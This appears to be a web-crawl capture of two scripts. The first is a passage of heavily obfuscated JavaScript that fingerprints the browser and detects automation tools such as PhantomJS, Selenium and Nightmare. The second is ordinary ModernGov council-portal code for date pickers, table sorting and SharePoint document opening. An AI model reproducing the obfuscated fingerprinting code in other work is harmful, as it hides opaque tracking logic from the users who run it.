'\x23\x35\x6a\x25')[_0xfbdb('0xe3', '\x7a\x56\x45\x73')]('\x7c'),_0x4839d8=0x0;while(!![]){switch(_0x29fc76[_0x4839d8++]){case'\x30':var _0x56183d=_0xfbdb('0xe4', '\x7a\x47\x49\x5a');continue;case'\x31':if(_0x16fea1[_0xfbdb('0xe5', '\x38\x52\x69\x57')](typeof _0x48da06,_0xfbdb('0xe6', '\x52\x63\x51\x4a'))){_0x56183d=_0xfbdb('0xe7', '\x74\x6d\x5e\x32');}else if(_0x16fea1[_0xfbdb('0xe8', '\x4c\x79\x67\x76')](_0x48da06[_0xfbdb('0xe9', '\x67\x5d\x64\x56')]('\x2e')[_0xfbdb('0xea', '\x59\x72\x63\x25')],0x1)){_0x56183d=_0x48da06[_0xfbdb('0xeb', '\x6a\x45\x64\x47')]('\x2e')[_0xfbdb('0xec', '\x7a\x56\x45\x73')]();}continue;case'\x32':if(_0x16fea1[_0xfbdb('0xed', '\x77\x24\x35\x67')](_0x743bec[_0xfbdb('0xee', '\x72\x58\x2a\x43')](_0x56183d),0x0)){_0x743bec[_0xfbdb('0xef', '\x48\x62\x24\x26')](_0x56183d);}continue;case'\x33':if(_0x16fea1[_0xfbdb('0xf0', '\x35\x24\x4e\x61')](typeof _0x193356[_0xfbdb('0xf1', '\x2a\x53\x7a\x2a')][_0x500a55],_0xfbdb('0xf2', '\x23\x32\x75\x63'))){_0xe2ead8[_0xe2ead8[_0xfbdb('0xf3', '\x68\x34\x59\x24')]]=_0x16fea1[_0xfbdb('0xf4', '\x67\x5d\x64\x56')](_0x23e092,_0xfbdb('0xf5', '\x33\x25\x4b\x56'));break;}continue;case'\x34':var _0x48da06=_0x193356[_0xfbdb('0xf6', '\x4c\x79\x67\x76')][_0x500a55][_0xfbdb('0xf7', '\x65\x78\x71\x6e')];continue;}break;}}continue;case'\x34':for(var _0x500a55=0x0;_0x16fea1[_0xfbdb('0xf8', '\x72\x58\x2a\x43')](_0x500a55,_0x743bec[_0xfbdb('0xf9', '\x76\x34\x57\x51')]);_0x500a55++){_0xe2ead8[_0xe2ead8[_0xfbdb('0xfa', '\x6f\x50\x76\x73')]]=_0x16fea1[_0xfbdb('0xfb', '\x35\x46\x42\x39')](_0x23e092,_0xfbdb('0xfc', '\x5b\x55\x4b\x6c')+_0x743bec[_0x500a55]);}continue;}break;}}catch(_0x4a2295){_0xe2ead8[_0xe2ead8[_0xfbdb('0xfd', '\x4a\x6e\x25\x44')]]=_0x23e092(_0xfbdb('0xfe', '\x59\x63\x21\x49')+_0x4a2295);}break;case _0xfbdb('0xff', '\x7a\x24\x4e\x4e'):if(_0x16fea1[_0xfbdb('0x100', '\x4d\x71\x62\x24')](_0x256145,_0xfbdb('0x101', '\x77\x26\x67\x62'))){try{var _0x6bda69='';var _0x55563c=navigator[_0xfbdb('0x102', '\x7a\x47\x49\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfbdb('0x103', '\x76\x34\x57\x51')](_0x55563c)){_0x6bda69=_0xfbdb('0x104', '\x65\x78\x71\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfbdb('0x105', '\x48\x62\x24\x26')](_0x55563c)){_0x6bda69=_0xfbdb('0x106', '\x30\x34\x5d\x36');}else{_0x6bda69=_0xfbdb('0x107', '\x5b\x55\x4b\x6c');}_0xe2ead8[_0xe2ead8[_0xfbdb('0xd6', '\x6f\x37\x78\x69')]]=_0x16fea1[_0xfbdb('0x108', '\x58\x79\x64\x4c')](_0x23e092,_0x16fea1[_0xfbdb('0x109', '\x68\x34\x59\x24')](_0x16fea1[_0xfbdb('0x10a', '\x74\x6d\x5e\x32')](_0x256145,'\x3d'),_0x6bda69));}catch(_0xfbe59e){_0xe2ead8[_0xe2ead8[_0xfbdb('0x10b', '\x2a\x7a\x38\x57')]]=_0x16fea1[_0xfbdb('0x10c', '\x66\x6e\x5e\x66')](_0x23e092,_0x16fea1[_0xfbdb('0x10d', '\x2a\x7a\x38\x57')](_0x16fea1[_0xfbdb('0x10e', '\x33\x25\x4b\x56')](_0x256145,_0xfbdb('0x10f', '\x2a\x7a\x38\x57')),_0xfbe59e[_0xfbdb('0x110', '\x76\x34\x57\x51')]()));}}break;}_0x16fea1[_0xfbdb('0x111', '\x57\x5e\x4d\x6c')](_0x243a60);}continue;case'\x37':var _0xe2ead8=new Array();continue;case'\x38':var _0x340f33=_0x16fea1[_0xfbdb('0x112', '\x41\x23\x46\x69')](_0x98ec95[_0xfbdb('0xde', '\x57\x5e\x4d\x6c')],0x2);continue;case'\x39':while(--_0x340f33){_0x451f4d=_0x16fea1[_0xfbdb('0x113', '\x6e\x25\x4f\x39')](_0x451f4d[_0xfbdb('0x114', '\x4d\x71\x62\x24')](0x1),_0x451f4d[0x0]);}continue;}break;}}var _0x1969c4=[[_0xfbdb('0x115', '\x4d\x71\x62\x24'),_0xfbdb('0x116', '\x33\x25\x4b\x56'),function(){return navigator;}],[_0xfbdb('0x117', '\x38\x52\x69\x57'),_0xfbdb('0x118', '\x72\x58\x2a\x43'),function(){return navigator[_0xfbdb('0x119', '\x72\x58\x2a\x43')];}],[_0xfbdb('0x11a', '\x65\x59\x69\x4c'),_0xfbdb('0x11b', '\x2a\x7a\x38\x57'),function(){return navigator[_0xfbdb('0x11c', '\x4a\x6e\x25\x44')];}],[_0xfbdb('0x11d', '\x6e\x25\x4f\x39'),_0xfbdb('0x11e', '\x74\x6d\x5e\x32'),function(){return _0x321dcb[_0xfbdb('0x11f', '\x7a\x56\x45\x73')](navigator[_0xfbdb('0x120', '\x4e\x36\x54\x6e')][_0xfbdb('0xf3', '\x68\x34\x59\x24')],0x0);}],[_0xfbdb('0x121', '\x68\x34\x59\x24'),_0xfbdb('0x122', '\x57\x5e\x4d\x6c'),function(){return navigator[_0xfbdb('0x123', '\x72\x58\x2a\x43')];}],[_0xfbdb('0x124', '\x34\x30\x26\x51'),_0xfbdb('0x125', '\x23\x35\x6a\x25'),function(){return navigator[_0xfbdb('0x126', '\x77\x79\x46\x52')];}],[_0xfbdb('0x127', '\x6b\x51\x45\x53'),_0xfbdb('0x128', '\x2a\x49\x43\x4b'),function(){}],[_0xfbdb('0x129', '\x7a\x56\x45\x73'),_0xfbdb('0x12a', '\x42\x65\x6c\x4c'),function(){var _0x56ed77=ActiveXObject;return _0x56ed77;}],[_0xfbdb('0x12b', '\x2a\x7a\x38\x57'),_0xfbdb('0x12c', '\x6f\x37\x78\x69'),function(){var _0x2a7d66=webkitURL;return _0x2a7d66;}],[_0xfbdb('0x12d', '\x58\x79\x64\x4c'),_0xfbdb('0x12e', '\x34\x30\x26\x51'),function(){var _0x3cd9b6=_phantom;return _0x3cd9b6;}],[_0xfbdb('0x12f', '\x67\x5d\x64\x56'),_0xfbdb('0x130', '\x35\x46\x42\x39'),function(){var _0x48fc9f=callPhantom;return _0x48fc9f;}],[_0xfbdb('0x131', '\x48\x62\x24\x26'),_0xfbdb('0x132', '\x6b\x51\x45\x53'),function(){var _0x1dedc3=chrome;return _0x1dedc3;}],[_0xfbdb('0x133', '\x33\x25\x4b\x56'),_0xfbdb('0x134', '\x6e\x25\x4f\x39'),function(){var _0xa7408=yandex;return _0xa7408;}],[_0xfbdb('0x135', '\x23\x35\x6a\x25'),_0xfbdb('0x136', '\x4c\x79\x67\x76'),function(){var _0x5d0042=opera;return _0x5d0042;}],[_0xfbdb('0x137', '\x33\x25\x4b\x56'),_0xfbdb('0x138', '\x7a\x24\x4e\x4e'),function(){var _0x139d18=opr;return _0x139d18;}],[_0xfbdb('0x139', '\x61\x66\x70\x4c'),_0xfbdb('0x136', '\x4c\x79\x67\x76'),function(){var _0xa6dae8=safari;return _0xa6dae8;}],[_0xfbdb('0x13a', '\x6e\x25\x4f\x39'),_0xfbdb('0x13b', '\x58\x79\x64\x4c'),function(){var _0x11bc55=awesomium;return _0x11bc55;}],[_0xfbdb('0x13c', '\x2a\x49\x43\x4b'),_0xfbdb('0x13d', '\x7a\x56\x45\x73'),function(){var _0x373e8c=puffinDevice;return _0x373e8c;}],[_0xfbdb('0x13e', '\x2a\x53\x7a\x2a'),_0xfbdb('0x13b', '\x58\x79\x64\x4c'),function(){var _0x4996c7=__nightmare;return _0x4996c7;}],[_0xfbdb('0x13f', '\x7a\x24\x4e\x4e'),_0xfbdb('0x140', '\x76\x34\x57\x51'),function(){var _0x30528c=domAutomation;return _0x30528c;}],[_0xfbdb('0x141', '\x23\x35\x6a\x25'),_0xfbdb('0x142', '\x36\x36\x77\x72'),function(){var _0x392994=domAutomationController;return _0x392994;}],[_0xfbdb('0x143', '\x33\x26\x25\x74'),_0xfbdb('0x12c', '\x6f\x37\x78\x69'),function(){var _0x4caffe=_Selenium_IDE_Recorder;return _0x4caffe;}],[_0xfbdb('0x144', '\x6e\x25\x4f\x39'),_0xfbdb('0x145', '\x23\x35\x6a\x25'),function(){return document[_0xfbdb('0x146', '\x36\x36\x77\x72')];}],[_0xfbdb('0x147', '\x46\x6e\x55\x68'),_0xfbdb('0x148', '\x59\x72\x63\x25'),function(){return document[_0xfbdb('0x149', '\x4e\x36\x54\x6e')];}],[_0xfbdb('0x14a', '\x34\x30\x26\x51'),_0xfbdb('0x130', '\x35\x46\x42\x39'),function(){return process[_0xfbdb('0x14b', '\x6e\x25\x4f\x39')];}],[_0xfbdb('0x14c', '\x42\x65\x6c\x4c'),_0xfbdb('0x132', '\x6b\x51\x45\x53'),function(){return global[_0xfbdb('0x14d', '\x76\x34\x57\x51')];}],[_0xfbdb('0x14e', '\x57\x5e\x4d\x6c'),_0xfbdb('0x142', '\x36\x36\x77\x72'),function(){return global[_0xfbdb('0x14f', '\x2a\x53\x7a\x2a')];}],[_0xfbdb('0x150', '\x23\x32\x75\x63'),_0xfbdb('0x151', '\x52\x46\x74\x40'),function(){return WebAssembly;}],[_0xfbdb('0x152', '\x2a\x49\x43\x4b'),_0xfbdb('0x13b', '\x58\x79\x64\x4c'),function(){return _0x321dcb[_0xfbdb('0x153', '\x36\x36\x77\x72')](require,'\x66\x73');}],[_0xfbdb('0x154', '\x2a\x7a\x38\x57'),_0xfbdb('0x155', '\x76\x34\x57\x51'),function(){return _0x321dcb[_0xfbdb('0x156', '\x2a\x53\x7a\x2a')](globalThis,global);}],[_0xfbdb('0x157', '\x77\x26\x67\x62'),_0xfbdb('0x158', '\x33\x26\x25\x74'),function(){return window[_0xfbdb('0x159', '\x4c\x79\x67\x76')]();}],[_0xfbdb('0x15a', '\x42\x65\x6c\x4c'),_0xfbdb('0x12c', '\x6f\x37\x78\x69'),function(){return navigator[_0xfbdb('0x15b', '\x4d\x71\x62\x24')];}],[_0xfbdb('0x15c', '\x36\x36\x77\x72'),_0xfbdb('0x15d', '\x38\x52\x69\x57'),function(){return navigator[_0xfbdb('0x15e', '\x4e\x36\x54\x6e')];}],[_0xfbdb('0x15f', '\x33\x26\x25\x74'),_0xfbdb('0x160', '\x65\x78\x71\x6e'),function(){return navigator[_0xfbdb('0x161', '\x77\x26\x67\x62')];}],[_0xfbdb('0x162', '\x35\x46\x42\x39'),_0xfbdb('0x163', '\x4a\x6e\x25\x44'),function(){return _0x321dcb[_0xfbdb('0x164', '\x4a\x6e\x25\x44')](navigator[_0xfbdb('0x165', '\x46\x6e\x55\x68')],'\x43');}],[_0xfbdb('0x166', '\x41\x23\x46\x69'),_0xfbdb('0x163', '\x4a\x6e\x25\x44'),function(){window[_0xfbdb('0x167', '\x6f\x50\x76\x73')]=Object[_0xfbdb('0x168', '\x52\x46\x74\x40')](window);return window[_0xfbdb('0x169', '\x76\x34\x57\x51')][_0xfbdb('0xbe', '\x2a\x49\x43\x4b')];}],[_0xfbdb('0x16a', '\x77\x24\x35\x67'),_0xfbdb('0x16b', '\x5b\x55\x4b\x6c'),function(){return _0x321dcb[_0xfbdb('0x11f', '\x7a\x56\x45\x73')](window[_0xfbdb('0x16c', '\x23\x35\x6a\x25')],0x0);}],[_0xfbdb('0x16d', '\x6a\x45\x64\x47'),_0xfbdb('0x16e', '\x6a\x45\x64\x47'),function(){return _0x321dcb[_0xfbdb('0x16f', '\x68\x34\x59\x24')](window[_0xfbdb('0x170', '\x7a\x24\x4e\x4e')],0x0);}],[_0xfbdb('0x171', '\x35\x46\x42\x39'),_0xfbdb('0x142', '\x36\x36\x77\x72'),function(){return window[_0xfbdb('0x172', '\x4c\x79\x67\x76')];}],[_0xfbdb('0x173', '\x59\x72\x63\x25'),_0xfbdb('0x122', '\x57\x5e\x4d\x6c'),function(){return window[_0xfbdb('0x174', '\x41\x23\x46\x69')][_0xfbdb('0x175', '\x7a\x56\x45\x73')]();}],[_0xfbdb('0x176', '\x6f\x37\x78\x69'),_0xfbdb('0x177', '\x4c\x79\x67\x76'),function(){return _0x321dcb[_0xfbdb('0x178', '\x59\x72\x63\x25')](Boolean,_0x321dcb[_0xfbdb('0x179', '\x66\x6e\x5e\x66')](typeof process,_0xfbdb('0x17a', '\x4a\x6e\x25\x44'))&&process[_0xfbdb('0x17b', '\x77\x26\x67\x62')]&&process[_0xfbdb('0x17c', '\x5b\x55\x4b\x6c')][_0xfbdb('0x17d', '\x65\x78\x71\x6e')]);}],[_0xfbdb('0x17e', '\x65\x78\x71\x6e'),_0xfbdb('0x17f', '\x68\x34\x59\x24'),function(){return document[_0xfbdb('0x180', '\x23\x35\x6a\x25')];}],[_0xfbdb('0x181', '\x23\x35\x6a\x25'),_0xfbdb('0x182', '\x34\x30\x26\x51'),function(){return eval[_0xfbdb('0x183', '\x34\x30\x26\x51')]()[_0xfbdb('0x184', '\x38\x52\x69\x57')];}],[_0xfbdb('0x185', '\x23\x32\x75\x63'),_0xfbdb('0x122', '\x57\x5e\x4d\x6c'),function(){return navigator[_0xfbdb('0x186', '\x7a\x24\x4e\x4e')][_0xfbdb('0x187', '\x77\x26\x67\x62')];}],[_0xfbdb('0x188', '\x33\x25\x4b\x56'),_0xfbdb('0x189', '\x74\x6d\x5e\x32'),function(){return deviceType;}],[_0xfbdb('0x18a', '\x68\x34\x59\x24'),_0xfbdb('0x18b', '\x6e\x25\x4f\x39'),function(){return screen[_0xfbdb('0x18c', '\x6e\x25\x4f\x39')];}],[_0xfbdb('0x18d', '\x41\x23\x46\x69'),_0xfbdb('0x18e', '\x6f\x50\x76\x73'),function(){return screen[_0xfbdb('0x18f', '\x4a\x6e\x25\x44')];}],[_0xfbdb('0x190', '\x2a\x7a\x38\x57'),_0xfbdb('0x116', '\x33\x25\x4b\x56'),function(){var _0x1a2962=eoapi;return _0x1a2962;}],[_0xfbdb('0x191', '\x6b\x51\x45\x53'),_0xfbdb('0x192', '\x5a\x32\x30\x51'),function(){var _0x4cf569=eoapi_VerifyThis;return _0x4cf569;}],[_0xfbdb('0x193', '\x33\x25\x4b\x56'),_0xfbdb('0xab', '\x59\x63\x21\x49'),function(){var _0x1f9c15=eoapi_extInvoke;return _0x1f9c15;}],[_0xfbdb('0x194', '\x61\x66\x70\x4c'),_0xfbdb('0x132', '\x6b\x51\x45\x53'),function(){var _0x18148b=eoWebBrowserDispatcher;return _0x18148b;}],[_0xfbdb('0x195', '\x36\x36\x77\x72'),_0xfbdb('0x136', '\x4c\x79\x67\x76'),function(){return window[_0xfbdb('0x196', '\x34\x30\x26\x51')];}],[_0xfbdb('0x197', '\x65\x78\x71\x6e'),_0xfbdb('0x198', '\x59\x72\x63\x25'),function(){return _0x321dcb[_0xfbdb('0x199', '\x4e\x36\x54\x6e')](navigator[_0xfbdb('0x19a', '\x61\x66\x70\x4c')][_0xfbdb('0xd6', '\x6f\x37\x78\x69')],0x2);}],[_0xfbdb('0x19b', '\x35\x24\x4e\x61'),_0xfbdb('0x163', '\x4a\x6e\x25\x44'),function(){return navigator[_0xfbdb('0x19c', '\x52\x46\x74\x40')][_0xfbdb('0xd6', '\x6f\x37\x78\x69')]==0x2;}],[_0xfbdb('0x19d', '\x7a\x47\x49\x5a'),_0xfbdb('0x116', '\x33\x25\x4b\x56'),function(){return window[_0xfbdb('0x19e', '\x58\x79\x64\x4c')];}],[_0xfbdb('0x19f', '\x61\x66\x70\x4c'),_0xfbdb('0x1a0', '\x59\x63\x21\x49'),function(){return navigator[_0xfbdb('0x1a1', '\x35\x24\x4e\x61')][_0xfbdb('0x1a2', '\x59\x63\x21\x49')][0x0][_0xfbdb('0x1a3', '\x7a\x47\x49\x5a')];}],[_0xfbdb('0x1a4', '\x2a\x49\x43\x4b'),_0xfbdb('0x18e', '\x6f\x50\x76\x73'),function(){return navigator[_0xfbdb('0x1a5', '\x30\x34\x5d\x36')][_0xfbdb('0x1a6', '\x7a\x56\x45\x73')][0x1][_0xfbdb('0x1a7', '\x48\x62\x24\x26')];}],[_0xfbdb('0x1a8', '\x5b\x55\x4b\x6c'),_0xfbdb('0x122', '\x57\x5e\x4d\x6c'),function(){return navigator[_0xfbdb('0x1a9', '\x67\x5d\x64\x56')][_0xfbdb('0x1aa', '\x33\x26\x25\x74')][0x2][_0xfbdb('0x1ab', '\x35\x46\x42\x39')];}],[_0xfbdb('0x1ac', '\x57\x5e\x4d\x6c'),_0xfbdb('0x134', '\x6e\x25\x4f\x39'),function(){return navigator[_0xfbdb('0x1ad', '\x23\x32\x75\x63')][_0xfbdb('0x1ae', '\x74\x6d\x5e\x32')];}],[_0xfbdb('0x1af', '\x7a\x24\x4e\x4e'),_0xfbdb('0x1b0', '\x4a\x6e\x25\x44'),function(){return navigator[_0xfbdb('0x1b1', '\x62\x37\x26\x6f')];}],[_0xfbdb('0x1b2', '\x52\x46\x74\x40'),_0xfbdb('0x122', '\x57\x5e\x4d\x6c'),function(){return navigator[_0xfbdb('0x1b3', '\x23\x32\x75\x63')][_0xfbdb('0x1b4', '\x4e\x36\x54\x6e')];}],[_0xfbdb('0x1b5', '\x77\x24\x35\x67'),_0xfbdb('0x1b6', '\x33\x25\x4b\x56'),function(){return navigator[_0xfbdb('0x1b7', '\x23\x35\x6a\x25')][_0xfbdb('0x1b8', '\x6e\x25\x4f\x39')];}]];try{var _0x37e22e=_0xfbdb('0x1b9', '\x34\x30\x26\x51')[_0xfbdb('0x1ba', '\x48\x62\x24\x26')]('\x7c'),_0x5e3da9=0x0;while(!![]){switch(_0x37e22e[_0x5e3da9++]){case'\x30':for(var _0x4dbad2=0x0;_0x321dcb[_0xfbdb('0x1bb', '\x34\x30\x26\x51')](_0x4dbad2,_0x321dcb[_0xfbdb('0x1bc', '\x6b\x51\x45\x53')](_0x4fa60b[_0xfbdb('0x1bd', '\x58\x79\x64\x4c')],_0x3fefce[_0xfbdb('0x8a', '\x33\x25\x4b\x56')]));_0x4dbad2++){_0x497e87[_0xfbdb('0x1be', '\x52\x63\x51\x4a')](_0x4dbad2);}continue;case'\x31':if(_0x1e4529){_0x1969c4[_0xfbdb('0x1bf', '\x34\x30\x26\x51')]([_0x1e4529,_0xfbdb('0x18b', '\x6e\x25\x4f\x39')]);_0x321dcb[_0xfbdb('0x1c0', '\x65\x59\x69\x4c')](_0x461fdb,_0x321dcb[_0xfbdb('0x1c1', '\x74\x6d\x5e\x32')](_0x15d321,_0x1969c4));}continue;case'\x32':if(!_0x595899[_0xfbdb('0x1c2', '\x77\x24\x35\x67')])_0x595899[_0xfbdb('0x1c3', '\x35\x24\x4e\x61')]=_0x5aebbf;continue;case'\x33':_0x1969c4[_0xfbdb('0x1c4', '\x6b\x51\x45\x53')]([_0x321dcb[_0xfbdb('0x1c5', '\x65\x59\x69\x4c')](_0x321dcb[_0xfbdb('0x1c6', '\x33\x26\x25\x74')]('\x27',_0x18dc82),'\x27')+_0xfbdb('0x1c7', '\x77\x26\x67\x62'),_0xfbdb('0x1c8', '\x7a\x47\x49\x5a'),function(){return _0x18dc82[_0xfbdb('0x1c9', '\x65\x59\x69\x4c')]();}]);continue;case'\x34':var _0x331daa=[];continue;case'\x35':for(var _0x5400cc=0x0;_0x321dcb[_0xfbdb('0x1ca', '\x30\x34\x5d\x36')](_0x5400cc,_0x5f20d8[_0xfbdb('0x43', '\x34\x30\x26\x51')]);_0x5400cc++){_0x331daa[_0xfbdb('0x1cb', '\x41\x23\x46\x69')](_0x5400cc);}continue;case'\x36':var _0x4fa60b=_0x331daa[_0xfbdb('0x1cc', '\x4a\x6e\x25\x44')](function(_0xb070b6){return _0x331daa[_0xb070b6]%_0x5eab37?'':_0x5f20d8[_0xb070b6];})[_0xfbdb('0x1cd', '\x62\x37\x26\x6f')]('');continue;case'\x37':_0x321dcb[_0xfbdb('0x1ce', '\x65\x78\x71\x6e')](_0x243a60);continue;case'\x38':_0x461fdb(_0x321dcb[_0xfbdb('0x1cf', '\x33\x26\x25\x74')](_0x15d321,_0x1969c4));continue;case'\x39':var _0x2cb2c3=_0x497e87[_0xfbdb('0x1d0', '\x6b\x51\x45\x53')](function(_0x5a88f4){return _0x321dcb[_0xfbdb('0x1d1', '\x4d\x71\x62\x24')](_0x321dcb[_0xfbdb('0x1d2', '\x62\x37\x26\x6f')](_0x5a88f4,_0x5eab37),_0x1061ef)?_0x4fa60b[_0x321dcb[_0xfbdb('0x1d3', '\x77\x26\x67\x62')](_0x5a88f4,_0x5eab37)]:_0x3fefce[_0x321dcb[_0xfbdb('0x1d4', '\x7a\x24\x4e\x4e')](_0x321dcb[_0xfbdb('0x1d5', '\x66\x6e\x5e\x66')](_0x5a88f4,_0x5eab37),_0x1061ef)];})[_0xfbdb('0x1d6', '\x57\x5e\x4d\x6c')]('');continue;case'\x31\x30':var _0x5eab37=0x2;continue;case'\x31\x31':var _0x18dc82=_0xfbdb('0x1d7', '\x4a\x6e\x25\x44');continue;case'\x31\x32':var _0x1061ef=0x0;continue;case'\x31\x33':_0x540d0e[_0xfbdb('0x1d8', '\x38\x52\x69\x57')](_0xfbdb('0x1d9', '\x6f\x50\x76\x73'))[_0xfbdb('0x1da', '\x6f\x37\x78\x69')]=_0x321dcb[_0xfbdb('0x1db', '\x66\x6e\x5e\x66')](_0xfbdb('0x1dc', '\x6f\x37\x78\x69'),_0x595899[_0xfbdb('0x1dd', '\x23\x32\x75\x63')][_0xfbdb('0x1de', '\x35\x24\x4e\x61')]());continue;case'\x31\x34':var _0x5f20d8=_0xfbdb('0x1df', '\x59\x63\x21\x49');continue;case'\x31\x35':var _0x497e87=[];continue;case'\x31\x36':var _0x3fefce=_0x331daa[_0xfbdb('0x1e0', '\x4d\x71\x62\x24')](function(_0x2e143){return _0x321dcb[_0xfbdb('0x1e1', '\x33\x26\x25\x74')](_0x331daa[_0x2e143],_0x5eab37)?_0x5f20d8[_0x2e143]:'';})[_0xfbdb('0x1cd', '\x62\x37\x26\x6f')]('');continue;case'\x31\x37':if(_0x200d40){try{_0x10333a[_0xfbdb('0x1e2', '\x23\x32\x75\x63')]=_0x321dcb[_0xfbdb('0x1e3', '\x6f\x37\x78\x69')](_0x5ed560,_0x200d40);}catch(_0x271183){}}continue;}break;}}catch(_0xbe29d0){_0x540d0e[_0xfbdb('0x1e4', '\x4d\x71\x62\x24')](_0xfbdb('0x1e5', '\x6e\x25\x4f\x39'))[_0xfbdb('0x1e6', '\x65\x59\x69\x4c')]=_0x321dcb[_0xfbdb('0x1e7', '\x77\x26\x67\x62')](_0xfbdb('0x1e8', '\x65\x78\x71\x6e'),_0x595899[_0xfbdb('0x1e9', '\x6f\x37\x78\x69')](_0xbe29d0[_0xfbdb('0x1ea', '\x23\x32\x75\x63')]));}finally{if(_0x200d40)_0x10333a[_0xfbdb('0x1eb', '\x2a\x7a\x38\x57')]=_0x200d40;}}());

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/mgAjaxScripts.js
body_size: 4638
content:

function Common_WindowLoad()
{var lMaxHeight=0;mgJQuery("#modgov .mgThumbsList ul li").each(function(){mgJQuery(this).css("height","auto");var lReadHeight=mgJQuery(this).outerHeight();if(lReadHeight>lMaxHeight)
{lMaxHeight=lReadHeight;}});mgJQuery("#modgov .mgThumbsList ul li").each(function(){mgJQuery(this).height(lMaxHeight);});}
function Common_DocumentReady(bIsFilterBasedTableSorter,fbAppId)
{try
{var sThisPageKey=window.location.href.toLowerCase()
if(sThisPageKey!=""&&sThisPageKey!==undefined&&SessionGet('reload'+sThisPageKey)=="yes")
{SessionSave('reload'+sThisPageKey,undefined);window.location.reload(true);}}
catch(e){};try
{var oXtcnidField=mgJQuery('#XTCNID');if(String(oXtcnidField)=="undefined"||oXtcnidField.length==0);else
{if(oXtcnidField.val()==""){window.location.reload(true);}
mgJQuery(window).bind('onbeforeunload',ZapXTCNID);}}
catch(e){};try
{mgJQuery.prompt.setDefaults({opacity:0.1,prefix:'mgjqi',overlayspeed:'fast',promptspeed:'fast'});}
catch(e){};if(!IsIE(0)||IsIE(8)||IsIE(9)||IsIE(10)||!(IsIE(5)||IsIE(6)||IsIE(7)))
{mgJQuery('div.mgSocialShareButton').share({app_id:fbAppId});if(!$ModernGov.Settings.DisableDateTimePickers)
{var bShowTime=false;if((mgJQuery("input.mgAllDay").length>0)&&(mgJQuery("input.mgAllDay").is(':checked')!=true))bShowTime=true;if(bShowTime)
{mgJQuery("input.mgDateField").datetimepicker({dateFormat:'dd/mm/yy'});}
else
{mgJQuery("input.mgDateField").datepicker({dateFormat:'dd/mm/yy'});}
mgJQuery("input.mgDateTimeField").datetimepicker({dateFormat:'dd/mm/yy',hour:17});mgJQuery("input.mgDateRangeField").daterangepicker({dateFormat:'dd/mm/yy',datepickerOptions:{dateFormat:'dd/mm/yy'}});var opts=mgJQuery.extend(cDatePickerWelshPresets,{datepickerOptions:mgJQuery.datepicker.regional['cy-GB']});mgJQuery("input.mgDateRangeFieldWelsh").daterangepicker(opts);}
autosize(mgJQuery("textarea"),{append:"\n"});if(!$ModernGov.Settings.DisableDateTimePickers)
{mgJQuery('#ui-datepicker-div').draggable();mgJQuery("input.mgDateTimeField, input.mgDateField").on("click",function()
{mgJQuery(this).datepicker('show');});}
if(true)
{if(bIsFilterBasedTableSorter)
{mgJQuery("table.tablesorter").tablesorter({widgets:["saveSort","zebra","filter","reflow2"]});}
else
{mgJQuery("table.tablesorter").tablesorter({widgets:["saveSort","zebra","reflow2"]});}
mgJQuery("table.tablesorternosave").tablesorter({widgets:["zebra","reflow2"]});mgJQuery("select.mgChosen").chosen({allow_single_deselect:true,search_contains:true});mgJQuery(".chzn-search input[type='text']").attr("aria-label","Search...");mgJQuery('input.tablesorter-filter').each(function()
{mgJQuery(this).attr('title',mgJQuery(this).attr('placeholder'));});}
else
{if(bIsFilterBasedTableSorter)
{mgJQuery("table.tablesorter").tablesorter({widgets:["zebra","filter"]});}
else
{mgJQuery("table.tablesorter").tablesorter({widgets:["zebra"]});}}}
try
{InitValidationWithqTips();}
catch(e){};InitAjaxHourglass();try
{mgJQuery(':input.tablesorter-filter').placeholder();}
catch(e){};var sLink="";var bIsOpenNewWindow=mgJQuery('#hidIsExtLinkNewWindow').attr("value");try
{if(bIsOpenNewWindow=="true"){mgJQuery('a').each(function(i,obj){if(mgJQuery(this).is("[href]")){sLink=mgJQuery(this).attr("href");if((sLink.indexOf("http")==0&&sLink.indexOf(window.location.origin)<0)||(sLink.indexOf(".pdf")>-1)){mgJQuery(this).attr("target","_blank");}}});}}
catch(e){}}
function IsIE(n)
{if(!IsIE())return false;if(n==0)return true;var s_userAgent=navigator.appVersion.toLowerCase();if(s_userAgent.indexOf('msie '+String(n))!=-1)return true;var sDocMode=document.documentMode;return(isFinite(sDocMode)&&sDocMode==n);}
function IsIE()
{var s_userAgent=navigator.appVersion.toLowerCase();var lIEPos=s_userAgent.indexOf('msie ');if(lIEPos==-1)
{lIEPos=s_userAgent.indexOf('rv:11');}
return(lIEPos>-1)}
function IEVersion()
{if(!IsIE())return 99;var sDocMode=document.documentMode;return(sDocMode);}
function PickerShowTime(Show)
{if(!$ModernGov.Settings.DisableDateTimePickers)
{if(Show)
{mgJQuery("input.mgDateField").datepicker("destroy");mgJQuery("input.mgDateField").datetimepicker({dateFormat:'dd/mm/yy'});}
else
{mgJQuery("input.mgDateField").datetimepicker("destroy");mgJQuery("input.mgDateField").datepicker({dateFormat:'dd/mm/yy'});}}}
function handleEndWorkShare()
{mgJQuery.getJSON('mgEndWorkShare.aspx',"",function(data)
{var sPathName=String(window.location.href).toLowerCase();if(sPathName.indexOf('/mgworktodo.aspx')>=0)
{sPathName=sPathName.replace(/\&sc\=/gi,"&xsc=");window.location.href=sPathName;}
else
{location.reload();}})
return false;}
function IsFFWebDAVPlugin()
{try
{var oFFPlugin=document.getElementById("winFirefoxPlugin");return(oFFPlugin!==null)}
catch(err1)
{return false}
return false;}
function ShowSFFWebDAVPlugin(sDocPath,bDisplayError,bUseRegFixWorkAround)
{try
{var oFFPlugin=document.getElementById("winFirefoxPlugin");if(oFFPlugin===null)
{if(bDisplayError)window.alert('Unable to create an plug-in object to open the document. This is most likely because of the security settings for your browser.');return false;}
var ffOfficeVersion=oFFPlugin.GetOfficeVersion();var bOpenedOK=oFFPlugin.EditDocument(sDocPath);return bOpenedOK;}
catch(err1)
{if(bDisplayError)window.alert('Unable to create an plug-in object to open the document. This is most likely because of the security settings for your browser.');return false}
return false;}
function IsSharePointActiveX()
{var oActiveX;try
{oActiveX=new ActiveXObject('SharePoint.OpenDocuments.2');}
catch(err1)
{try
{oActiveX=new ActiveXObject('SharePoint.OpenDocuments.1');}
catch(err2)
{try
{oActiveX=new ActiveXObject('SharePoint.OpenDocuments.3');}
catch(err3)
{return false;}}}
if(oActiveX)return true;return false;}
function ShowSharePointActiveX(sDocPath,bDisplayError,bUseRegFixWorkAround)
{var sObjSuffix="";if(!window.ActiveXObject)
